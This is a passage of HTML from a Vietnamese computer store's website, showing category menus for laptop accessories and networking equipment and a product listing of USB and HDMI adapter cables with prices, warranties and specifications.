                    <a href="/tui-xach-laptop/tui-xach-coolbell.html" title="Túi xách COOLBELL" class="cat3">Túi xách COOLBELL</a>
                    
                    <a href="/tui-xach-laptop/tui-xach-incase.html" title="Túi xách INCASE" class="cat3">Túi xách INCASE</a>
                    
                    <a href="/tui-xach-laptop/tui-xach-tucano.html" title="Túi xách TUCANO" class="cat3">Túi xách TUCANO</a>
                    
                    <a href="/tui-xach-laptop/tui-xach-targus.html" title="Túi xách TARGUS" class="cat3">Túi xách TARGUS</a>
                    
                    <a href="/tui-xach-tomtoc.html" title="Túi xách TOMTOC, Wiwu" class="cat3">Túi xách TOMTOC, Wiwu</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tui-boc-tui-xach-ba-lo/tui-chong-soc-laptop.html" class="cat3">Túi chống sốc laptop</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/tui-chong-soc-laptop/tui-chong-soc-tucano.html" title="Túi chống sốc TUCANO" class="cat3">Túi chống sốc TUCANO</a>
                    
                    <a href="/tui-chong-soc-laptop/tui-chong-xoc-coolbell.html" title="Túi chống xốc coolbell / Wiwu" class="cat3">Túi chống xốc coolbell / Wiwu</a>
                    
                    <a href="/tui-chong-soc-laptop/tui-chong-soc-gearmax.html" title="Túi chống sốc GEARMAX" class="cat3">Túi chống sốc GEARMAX</a>
                    
                    <a href="/tui-chong-soc-laptop/tui-chong-soc-targus.html" title="Túi chống sốc TARGUS" class="cat3">Túi chống sốc TARGUS</a>
                    
                    <a href="/tui-chong-soc-laptop/tui-chong-soc-incase.html" title="Túi chống sốc INCASE" class="cat3">Túi chống sốc INCASE</a>
                    
                    <a href="/tui-chong-soc-tomtoc.html" title="Túi Chống sốc TOMTOC" class="cat3">Túi Chống sốc TOMTOC</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/phu-kien-laptop-dt/pin-laptop.html" class="cat2">Pin Laptop</a>
                
                <div class="cat-child-last">
                  <a href="/pin-laptop/pin-laptop-acer-lenovo.html" class="cat3">Pin Laptop Acer, Lenovo</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pin-laptop/pin-laptop-asus.html" class="cat3">Pin laptop Asus</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pin-laptop/pin-laptop-samsung.html" class="cat3">Pin laptop Samsung</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pin-laptop/pin-laptop-lenovo.html" class="cat3">Pin Laptop Lenovo</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pin-laptop/pin-laptop-hp.html" class="cat3">Pin Laptop HP</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pin-laptop/pin-laptop-dell.html" class="cat3">Pin Laptop Dell</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pin-laptop/pin-laptop-apple.html" class="cat3">Pin Laptop Apple</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pin-laptop/pin-laptop-sony.html" class="cat3">Pin Laptop Sony</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pin-laptop/pin-laptop-toshiba.html" class="cat3">Pin Laptop Toshiba</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/phu-kien-laptop-dt/ban-phim-laptop.html" class="cat2">Bàn Phím Laptop</a>
                
                <div class="cat-child-last">
                  <a href="/ban-phim-laptop/ban-phim-laptop-tosiba.html" class="cat3">Bàn Phím Laptop Tosiba</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-laptop/ban-phim-laptop-sony.html" class="cat3">Bàn Phím Laptop Sony</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-laptop/banphim-laptop-samsung.html" class="cat3">BànPhím Laptop Samsung</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-laptop/ban-phim-laptop-lenovo.html" class="cat3">Bàn Phím Laptop Lenovo</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-laptop/ban-phim-laptop-acer.html" class="cat3">Bàn Phím Laptop Acer</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-laptop/ban-phim-laptop-apple.html" class="cat3">Bàn Phím Laptop Apple</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-laptop/ban-phim-laptop-dell.html" class="cat3">Bàn Phím Laptop Dell</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-laptop/ban-phim-laptop-asus.html" class="cat3">Bàn Phím Laptop Asus</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-laptop/ban-phim-laptop-hp.html" class="cat3">Bàn Phím Laptop Hp</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/phu-kien-laptop-dt/sac-nguon-laptop.html" class="cat2">Sạc nguồn Laptop</a>
                
                <div class="cat-child-last">
                  <a href="/sac-nguon-laptop/sac-laptop-samsung.html" class="cat3">Sạc laptop Samsung</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/sac-nguon-laptop/sac-laptop-lenovo.html" class="cat3">Sạc laptop Lenovo</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/sac-nguon-laptop/sac-laptop-hp.html" class="cat3">Sạc laptop HP</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/sac-nguon-laptop/sac-laptop-sony.html" class="cat3">Sạc laptop Sony</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/sac-nguon-laptop/sac-laptop-toshiba.html" class="cat3">Sạc laptop toshiba</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/sac-nguon-laptop/sac-laptop-dell.html" class="cat3">Sạc laptop Dell</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/sac-nguon-laptop/sac-laptop-asus.html" class="cat3">Sạc laptop asus</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/sac-nguon-laptop/sac-laptop-acer.html" class="cat3">Sạc laptop Acer</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/bo-chia-chuyen-tin-hieu/hop-dung-o-cung.html" class="cat2">Hộp đựng ổ cứng</a>
                
                <div class="cat-child-last">
                  <a href="/hop-dung-o-cung/box-bay-doc-king-o-cung.html" class="cat3">Box, Bay, Doc King ổ cứng</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/hop-dung-o-cung/hop-bao-ve-o-cung.html" class="cat3">Hộp bảo vệ ổ cứng</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/de-tan-nhiet.html" class="cat2">Đế tản nhiệt</a>
                
                <div class="cat-child-last">
                  <a href="/de-toa-nhiet-ban-laptop/de-toa-nhiet-laptop.html" class="cat3">Đế tỏa nhiệt laptop</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/phu-kien-laptop-dt/bo-nho-ram-laptop.html" class="cat2">Bộ nhớ Ram laptop</a>
                
                <div class="cat-child-last">
                  <a href="/bo-nho-ram-laptop/ram-laptop.html" class="cat3">Ram laptop</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/phu-kien-laptop-dt/o-dia-dvd.html" class="cat2">Ổ đĩa DVD</a>
                
              </div>
              
            </div><!--box_original-->
          </div><!--sub-menu-->
          
        </div><!--item-->
        
        <div class="item">
          <a href="/thiet-bi-mang.html" id="cat12">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_12.png" width="15px" height="13px" alt="Thiết bị mạng" srcset="">
            
            <span>Thiết bị mạng</span>
          </a>
          
          <i class="fa fa-angle-right"></i>
          <div class="sub-menu">
            <div class="box_new" id="box_new_12"></div><!--box-new-->
            <div class="box_original" id="box_original_12">
              
              <div class="box_cate">
                <a href="/thiet-bi-mang/thiet-bi-mang-tp-link.html" class="cat2">Thiết bị mạng TP-Link</a>
                
                <div class="cat-child-last">
                  <a href="/hub-switch.html" class="cat3">Hub - Switch</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/modem-adsl.html" class="cat3">Modem ADSL</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/repeater-thu-song-va-phat-lai.html" class="cat3">Repeater- Thu sóng và phát lại</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/access-point-wifi.html" class="cat3">Access Point Wifi</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/modem-wifi-adsl-phat-wifi.html" class="cat3">Modem Wifi (ADSL + Phát wifi)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/powerline-powerline-wifi.html" class="cat3">Powerline + Powerline Wifi</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/usb-wifi-card-wifi.html" class="cat3">USB Wifi - Card Wifi</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/router-wifi-bo-phat-wifi.html" class="cat3">Router Wifi (Bộ Phát Wifi)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-mang-tp-link/router-load-balance.html" class="cat3">Router - Load Balance</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/thiet-bi-mang-totolink" class="cat2">Thiết bị mạng Totolink</a>
                
                <div class="cat-child-last">
                  <a href="/hub-switch" class="cat3">Hub - Switch</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-mang-tenda/modem-adsl.html" class="cat3">Modem ADSL</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-mang-tenda/modem-wifi-adsl-phat-wifi.html" class="cat3">Modem Wifi (ADSL + Phát wifi)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-mang-tenda/repeater-thu-song-va-phat-lai.html" class="cat3">Repeater- Thu sóng và phát lại</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-mang-tenda/access-point-wifi.html" class="cat3">Access Point Wifi</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-mang-tenda/powerline-powerline-wifi.html" class="cat3">Powerline + Powerline Wifi</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-mang-tenda/router-wifi-bo-phat-wifi.html" class="cat3">Router Wifi (Bộ Phát Wifi)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-mang-tenda/usb-wifi-card-wifi.html" class="cat3">USB Wifi - Card Wifi</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/thiet-bi-mang/bo-chia-chuyen-tin-hieu.html" class="cat2">Bộ chia, chuyển tín hiệu</a>
                
                <div class="cat-child-last">
                  <a href="/bo-chia-chuyen-tin-hieu/bo-chia-cong-hdmi.html" class="cat3">Bộ chia cổng HDMI</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/bo-chia-chuyen-tin-hieu/bo-chia-cong-usb.html" class="cat3">Bộ chia cổng USB</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/bo-chia-chuyen-tin-hieu/bo-chia-cong-vga.html" class="cat3">Bộ chia cổng VGA</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/bo-chia-chuyen-tin-hieu/bo-chia-tin-hieu-av.html" class="cat3">Bộ chia tín hiệu AV</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/bo-chia-chuyen-tin-hieu/bo-chuyen-doi-hdmi-vga.html" class="cat3">Bộ chuyển đổi HDMI, VGA</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/bo-chia-chuyen-tin-hieu/extender.html" class="cat3">Extender</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/bo-chia-chuyen-tin-hieu/noi-dai-hdmi-vga.html" class="cat3">Nối dài HDMI - VGA</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/thiet-bi-mang/thiet-bi-mang-draytek.html" class="cat2">Thiết bị mạng Draytek</a>
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-mang-draytek/hub-switch.html" class="cat3">Hub - Switch</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-mang-draytek/modem-wifi-adsl-phat-wifi.html" class="cat3">Modem Wifi (ADSL + Phát wifi)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-mang-draytek/router-wifi-bo-phat-wifi.html" class="cat3">Router Wifi (Bộ Phát Wifi)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-mang-draytek/router-load-balance.html" class="cat3">Router - Load Balance</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-mang-draytek/modem-adsl.html" class="cat3">Modem ADSL</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/thiet-bi-mang/cap-chuyen-tin-hieu.html" class="cat2">Cáp chuyển tín hiệu</a>
                
                <div class="cat-child-last">
                  <a href="/cap-chuyen-tin-hieu/cap-chuyen-usb-to-vga-hdmi-dvi.html" class="cat3">Cáp chuyển USB to VGA, HDMI, DVI</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/cap-chuyen-tin-hieu/cap-may-chieu-vga.html" class="cat3">Cáp máy chiếu VGA</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/cap-chuyen-tin-hieu/cap-usb-type-c-to.html" class="cat3">Cáp USB Type C to ...</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/cap-hdmi-vga-dvi" class="cat3">Cáp HDMI - VGA - DVI</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/cap-mang" class="cat3">Cáp mạng</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/thiet-bi-mang/cap-chuyen-doi.html" class="cat2">Cáp chuyển đổi</a>
                
                <div class="cat-child-last">
                  <a href="/cap-chuyen-doi/cap-hdmi-to-vga.html" class="cat3">Cáp HDMI to ...</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/cap-chuyen-doi/cap-mini-displayport-to-vga.html" class="cat3">Cáp mini displayport to VGA</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/cap-chuyen-doi/thiet-bi-ket-noi-hdmi-khong-day.html" class="cat3">Thiết bị kết nối HDMI không dây</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/thiet-bi-mang-cisco" class="cat2">Thiết bị mạng Cisco</a>
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-mang-linksys/hub-switch.html" class="cat3">Hub - Switch</a>
                  
                </div> 
                
              </div>
              
            </div><!--box_original-->
          </div><!--sub-menu-->
          
        </div><!--item-->
        
      </div><!--list-->
    </div><!--main-menu-->
    <div id="nav-right">
      <div class="item"><a href=""><i class="icon icon-nav-right-1"></i> Bán hàng trực tuyến</a>
        <div class="support-content">
          <table>
            <tr>
              <td>
                <b>NVKD bán lẻ Laptop:</b>
                <div class="red">0928 778 866 - 0929 268 866</div>
              </td>
              <td>
                <b>NVKD bán lẻ PC:</b>
                <div class="red">0985 283 553 </div>
              </td>
              <td>
                <b>Trả góp:</b>
                <div class="red">039 216 5555</div>
              </td>
              <td>
                <b>Bán phân phối:</b>
                <div class="red">0961 560 888 - 0342 014 444 </div>
              </td>
              <td>
                <b>Dự án:</b>
                <div class="red">096 558 8699</div>
              </td>
            </tr>
          </table>
        </div>
      </div><!--item-->
      <div class="item"><a href="/huong-dan-mua-hang-tra-gop"><i class="icon icon-nav-right-2"></i> Bán hàng trả góp</a></div>
      <div class="item"><a href="/khuyen-mai.html"><i class="icon icon-nav-right-3"></i> Khuyến mại</a></div>
      <div class="item"><a href="/tin-tuc"><i class="icon icon-nav-right-4"></i> Tin tức</a></div>
    </div><!--nav-right-->
    <a class="deal" href="/deal">
      <i class="icon icon-title-deal-nav"></i>
    </a>
  </div><!--container-->
</nav>
<div class="clearfix"></div>
<meta name="ahrefs-site-verification" content="bbef61089fbdb093191d096dbd15f6da63de0b1d11e4071f3d5667044f771367">
      

      <div class="container">
  <div id="breadcrumb" itemscope="" itemtype="http://schema.org/BreadcrumbList">
    <div itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
      <a href="/" itemprop="item">
        <span itemprop="name">Trang chủ</span>
      </a>
       <meta itemprop="position" content="1" />
    </div>
    
    
    
    <div itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
      &nbsp;<i class="fa fa-angle-right"></i>
      <a href="/thiet-bi-mang.html" itemprop="item">
        <span itemprop="name">Thiết bị mạng</span>
      </a>
      <meta itemprop="position" content="2" />
    </div>
    
    
    <div itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
      &nbsp;<i class="fa fa-angle-right"></i>
      <a href="/thiet-bi-mang/cap-chuyen-tin-hieu.html" itemprop="item">
        <span itemprop="name">Cáp chuyển tín hiệu</span>
      </a>
      <meta itemprop="position" content="3" />
    </div>
    
  </div>
  <div class="clearfix"></div>
  <div class="banner-product-list owl-carousel owl-theme custom-nav mb-2">
    
  </div>

  <div id="content_center">
    <div class="top_area_list_page">
      <h1>Cáp chuyển tín hiệu</h1>
      <div class="sort_style">
        <span>Lựa chọn</span>
        <a  onclick="Hura.User.setOption('product_display', 'list').then(function(){ window.location.reload();})" href="javascript:void(0)"><i class="fa fa-list"></i></a>
        <a  onclick="Hura.User.setOption('product_display', 'grid').then(function(){ window.location.reload();})" href="javascript:void(0)"><i class="fa fa-th-large"></i></a>
      </div>
      <div class="sort_pro">
        <select onchange="location.href=this.value">
          <option value="/thiet-bi-mang/cap-chuyen-tin-hieu.html">Sắp xếp sản phẩm</option>
          
          <option value="https://laptopworld.vn/thiet-bi-mang/cap-chuyen-tin-hieu.html?sort=new" >Mới nhất</option>
          
          <option value="https://laptopworld.vn/thiet-bi-mang/cap-chuyen-tin-hieu.html?sort=price-asc" >Giá tăng dần</option>
          
          <option value="https://laptopworld.vn/thiet-bi-mang/cap-chuyen-tin-hieu.html?sort=price-desc" >Giá giảm dần</option>
          
          <option value="https://laptopworld.vn/thiet-bi-mang/cap-chuyen-tin-hieu.html?sort=view" >Lượt xem</option>
          
          <option value="https://laptopworld.vn/thiet-bi-mang/cap-chuyen-tin-hieu.html?sort=comment" >Trao đổi</option>
          
          <option value="https://laptopworld.vn/thiet-bi-mang/cap-chuyen-tin-hieu.html?sort=rating" >Đánh giá</option>
          
          <option value="https://laptopworld.vn/thiet-bi-mang/cap-chuyen-tin-hieu.html?sort=name" >Tên A->Z</option>
          
        </select>
      </div>
       
      <div class="paging">
        
        	<a href="/thiet-bi-mang/cap-chuyen-tin-hieu.html" class="current">1</a>
        
        	<a href="/thiet-bi-mang/cap-chuyen-tin-hieu.html?page=2" class="">2</a>
        
        	<a href="/thiet-bi-mang/cap-chuyen-tin-hieu.html?page=3" class="">3</a>
        
      </div><!--paging-->
     
    </div><!--top_area_list_page-->
    
    <div class="product-list">
      
      
      	<div class="p-item">
  <div class="p-container">
    <a href="/cap-chuyen-doi-usb-3-0-to-lan-ho-tro-10-100-1000mbps-20256" class="p-img">
      <img class="lazy" src="/static/assets/default/images/blank.png" data-src="/media/product/250_24566_thi___t_k____ch__a_c___t__n__5_.jpg" alt="Cáp chuyển đổi USB 3.0 to LAN hỗ trợ 10/100/1000mbps 20256">
    </a>
    
    <span class="p-price">
      <span class="price-border">350.000</span>
      <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
    </span>
    
       
    <span class="p-old-price">390.000 VND</span>
    <span class="p-discount">-11%</span>
    
    <a href="/cap-chuyen-doi-usb-3-0-to-lan-ho-tro-10-100-1000mbps-20256" class="p-name">Cáp chuyển đổi USB 3.0 to LAN hỗ trợ 10/100/1000mbps 20256</a>
    <div class="p-bottom">
      
      <span class="stock outstock"><i class="fa fa-check"></i> Liên hệ</span>
      
      <span class="p-buy" onclick="listenBuyProduct({$value.productId},0,1)"><i class="fa fa-shopping-cart"></i> Giỏ hàng</span>
    </div>
  </div>
  
  <div class="hover_content_pro tooltip">
    <a href="/cap-chuyen-doi-usb-3-0-to-lan-ho-tro-10-100-1000mbps-20256" class="hover_name">Cáp chuyển đổi USB 3.0 to LAN hỗ trợ 10/100/1000mbps 20256</a>
    <table>
      <tr>
        <td colspan="2">
          <span class="p-price-full">
            <span class="price-border">350.000</span>
            <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
          </span>
          <span class="hover_vat">
            
            
          </span>
        </td>
      </tr>
      
      <tr>
        <td colspan="2">
            <span class="marketPrice">
                <i>390.000 VND</i>
            </span>
        </td>
      </tr>
      
      <tr><td width="90"><b>Bảo hành:</b></td><td>12 tháng</td></tr>
      <tr>
        <td><b>Kho hàng:</b></td>
        
        <td><span>Còn hàng</span></td>
        
      </tr>
    </table>
    
    <div class="hori_line"></div>
    <div class="hover_summary">
      
      <b>Mô tả tóm tắt:</b><br/>
      
      Đầu vào : USB 3.0<br/>
      
      Đầu ra : RJ45 - cổng Lan<br/>
      
      Tốc độ 10/100/1000 Mbps<br/>
      
      chuyển đổi USB3.0 sang RJ45, hỗ trợ kết nối mạng Gigabit qua USB 3.0 lên đến 5Gbps;<br/>
      
      Giao thức kết nối: IEEE 802.3, 802.3u và 802.3ab (10BASE-T, 100BASE-TX, và 1000BASE-T)<br/>
      
    </div>
    
    
    <div class="hori_line"></div>
    <div class="hover_offer">
      <b>Khuyến mại:</b><br/>
      
    </div>
    
  </div><!--hover_content_pro-->
</div><!--p-item-->
      
      
      
      	<div class="p-item">
  <div class="p-container">
    <a href="/cap-chuyen-ugreen-15596-usb-c-type-c-sang-hdmi-3-x-usb3-0-usb-c-pd" class="p-img">
      <img class="lazy" src="/static/assets/default/images/blank.png" data-src="/media/product/250_24320_c__p_chuy___n_ugreen_15596.jpg" alt="Cáp chuyển Ugreen 15596 USB-C (Type C) sang HDMI, 3 x USB3.0, USB-C PD">
    </a>
    
    <span class="p-price">
      <span class="price-border">490.000</span>
      <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
    </span>
    
       
    <span class="p-old-price">990.000 VND</span>
    <span class="p-discount">-51%</span>
    
    <a href="/cap-chuyen-ugreen-15596-usb-c-type-c-sang-hdmi-3-x-usb3-0-usb-c-pd" class="p-name">Cáp chuyển Ugreen 15596 USB-C (Type C) sang HDMI, 3 x USB3.0, USB-C PD</a>
    <div class="p-bottom">
      
      <span class="stock outstock"><i class="fa fa-check"></i> Liên hệ</span>
      
      <span class="p-buy" onclick="listenBuyProduct({$value.productId},0,1)"><i class="fa fa-shopping-cart"></i> Giỏ hàng</span>
    </div>
  </div>
  
  <div class="hover_content_pro tooltip">
    <a href="/cap-chuyen-ugreen-15596-usb-c-type-c-sang-hdmi-3-x-usb3-0-usb-c-pd" class="hover_name">Cáp chuyển Ugreen 15596 USB-C (Type C) sang HDMI, 3 x USB3.0, USB-C PD</a>
    <table>
      <tr>
        <td colspan="2">
          <span class="p-price-full">
            <span class="price-border">490.000</span>
            <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
          </span>
          <span class="hover_vat">
            
            
          </span>
        </td>
      </tr>
      
      <tr>
        <td colspan="2">
            <span class="marketPrice">
                <i>990.000 VND</i>
            </span>
        </td>
      </tr>
      
      <tr><td width="90"><b>Bảo hành:</b></td><td>18 tháng</td></tr>
      <tr>
        <td><b>Kho hàng:</b></td>
        
        <td><span>Còn hàng</span></td>
        
      </tr>
    </table>
    
    <div class="hori_line"></div>
    <div class="hover_summary">
      
      <b>Mô tả tóm tắt:</b><br/>
      
      Đầu Vào : USB Type C<br/>
      
      Đầu Ra : 1 HDMI, 3 USB 3.0, 1 USB Type C PD 100W<br/>
      
      Cổng HDMI hỗ trợ độ phân giải lên tói 4K2K/30Hz<br/>
      
      Chuẩn USB 3.0 tốc độ truyền tải dữ liệu lên tới 5Gbps<br/>
      
      Cổng USB C hỗ trợ sạc lên tới 100W<br/>
      
      Cắm và sử dụng không cần cài đặt driver<br/>
      
    </div>
    
    
    <div class="hori_line"></div>
    <div class="hover_offer">
      <b>Khuyến mại:</b><br/>
      
    </div>
    
  </div><!--hover_content_pro-->
</div><!--p-item-->
      
      
      
      	<div class="p-item">
  <div class="p-container">
    <a href="/cap-usb-type-c-to-hdmi-ugreen-ug-50570-ho-tro-3d-4k-cao-cap-dai-1-5m" class="p-img">
      <img class="lazy" src="/static/assets/default/images/blank.png" data-src="/media/product/250_22881_screenshot_1750387011.jpg" alt="Cáp USB Type C to HDMI Ugreen UG-50570 hỗ trợ 3D,4K cao cấp dài 1,5m">
    </a>
    
    <span class="p-price">
      <span class="price-border">450.000</span>
      <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
    </span>
    
    <span class="p-old-price"></span>
    
    <a href="/cap-usb-type-c-to-hdmi-ugreen-ug-50570-ho-tro-3d-4k-cao-cap-dai-1-5m" class="p-name">Cáp USB Type C to HDMI Ugreen UG-50570 hỗ trợ 3D,4K cao cấp dài 1,5m</a>
    <div class="p-bottom">
      
      <span class="stock outstock"><i class="fa fa-check"></i> Liên hệ</span>
      
      <span class="p-buy" onclick="listenBuyProduct({$value.productId},0,1)"><i class="fa fa-shopping-cart"></i> Giỏ hàng</span>
    </div>
  </div>
  
  <div class="hover_content_pro tooltip">
    <a href="/cap-usb-type-c-to-hdmi-ugreen-ug-50570-ho-tro-3d-4k-cao-cap-dai-1-5m" class="hover_name">Cáp USB Type C to HDMI Ugreen UG-50570 hỗ trợ 3D,4K cao cấp dài 1,5m</a>
    <table>
      <tr>
        <td colspan="2">
          <span class="p-price-full">
            <span class="price-border">450.000</span>
            <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
          </span>
          <span class="hover_vat">
            
            
          </span>
        </td>
      </tr>
      
      <tr><td width="90"><b>Bảo hành:</b></td><td>18 tháng</td></tr>
      <tr>
        <td><b>Kho hàng:</b></td>
        
        <td><span>Còn hàng</span></td>
        
      </tr>
    </table>
    
    <div class="hori_line"></div>
    <div class="hover_summary">
      
      <b>Mô tả tóm tắt:</b><br/>
      
      Độ dài: 1,5m<br/>
      
      Màu sắc: Đen<br/>
      
      Giao diện đầu vào : USB Type C<br/>
      
      Giao diện đầu ra : HDMI<br/>
      
      Hỗ trợ đầu ra video: 3840x2160 4Kx2K@60Hz<br/>
      
      Cấu tạo nhựa PVC, đầu cáp bọc kim loại tản nhiệt tốt<br/>
      
      Hệ điều hành tương thích: Mac OS, Linux Windows XP / Vista / 7/8/10 ...<br/>
      
      Sản phẩm không cần cấp nguồn , không cần cài đặt , chỉ cắm là hoạt động được ngay.<br/>
      
    </div>
    
    
    <div class="hori_line"></div>
    <div class="hover_offer">
      <b>Khuyến mại:</b><br/>
      
    </div>
    
  </div><!--hover_content_pro-->
</div><!--p-item-->
      
      
      
      	<div class="p-item">
  <div class="p-container">
    <a href="/cap-chuyen-doi-tin-hieu-lenovo-usb-c-tohdmi-2-0b-adapter_4x90r61022" class="p-img">
      <img class="lazy" src="/static/assets/default/images/blank.png" data-src="/media/product/250_20126_48891_41uqtkimz0l.jpg" alt="Cáp chuyển đổi tín hiệu Lenovo USB-C to HDMI 2.0b Adapter_4X90R61022">
    </a>
    
    <span class="p-price">
      <span class="price-border">390.000</span>
      <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
    </span>
    
       
    <span class="p-old-price">490.000 VND</span>
    <span class="p-discount">-21%</span>
    
    <a href="/cap-chuyen-doi-tin-hieu-lenovo-usb-c-tohdmi-2-0b-adapter_4x90r61022" class="p-name">Cáp chuyển đổi tín hiệu Lenovo USB-C to HDMI 2.0b Adapter_4X90R61022</a>
    <div class="p-bottom">
      
      <span class="stock outstock"><i class="fa fa-check"></i> Liên hệ</span>
      
      <span class="p-buy" onclick="listenBuyProduct({$value.productId},0,1)"><i class="fa fa-shopping-cart"></i> Giỏ hàng</span>
    </div>
  </div>
  
  <div class="hover_content_pro tooltip">
    <a href="/cap-chuyen-doi-tin-hieu-lenovo-usb-c-tohdmi-2-0b-adapter_4x90r61022" class="hover_name">Cáp chuyển đổi tín hiệu Lenovo USB-C to HDMI 2.0b Adapter_4X90R61022</a>
    <table>
      <tr>
        <td colspan="2">
          <span class="p-price-full">
            <span class="price-border">390.000</span>
            <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
          </span>
          <span class="hover_vat">
            
            
          </span>
        </td>
      </tr>
      
      <tr>
        <td colspan="2">
            <span class="marketPrice">
                <i>490.000 VND</i>
            </span>
        </td>
      </tr>
      
      <tr><td width="90"><b>Bảo hành:</b></td><td>12 tháng</td></tr>
      <tr>
        <td><b>Kho hàng:</b></td>
        
        <td><span>Còn hàng</span></td>
        
      </tr>
    </table>
    
    <div class="hori_line"></div>
    <div class="hover_summary">
      
      <b>Mô tả tóm tắt:</b><br/>
      
      Bộ chuyển đổi USB-C sang HDMI 2.0b của Lenovo kết nối máy tính xách tay hỗ trợ USB-C với màn hình hỗ trợ HDMI như màn hình và máy chiếu.<br/>
      
      Chiều dài 240mm (9,4") và trọng lượng 34g (0,07lbs) giúp thiết bị trở nên linh hoạt và sẵn sàng mang đi du lịch. <br/>
      
      Hỗ trợ độ phân giải lên tới UHD 4K @60Hz.<br/>
      
